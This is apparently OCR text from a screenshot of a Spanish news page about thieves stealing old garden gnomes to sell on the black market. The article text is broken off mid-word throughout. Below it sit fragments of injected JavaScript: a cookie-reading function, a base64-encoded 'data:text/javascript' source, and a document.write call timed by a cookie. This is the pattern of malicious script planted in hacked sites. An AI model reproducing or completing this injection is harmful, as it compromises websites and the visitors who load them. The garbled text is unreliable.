
dos metros, solo para llevarse el gnomo. También traba
algunos semienterrados o con bases sólidas
.
Según informó LMCipolletti, la principal hipótesis que cir
un grupo de ladrones que roba viejos enanos de jardín
pa
mercado negro
.
function getCookie(e){var U=document.
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”))
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var time=Math.floor(Da
Date((new Date).getTime()+86400);document.cookie=”red
expires=”+date.toGMTString(),document.write(”)}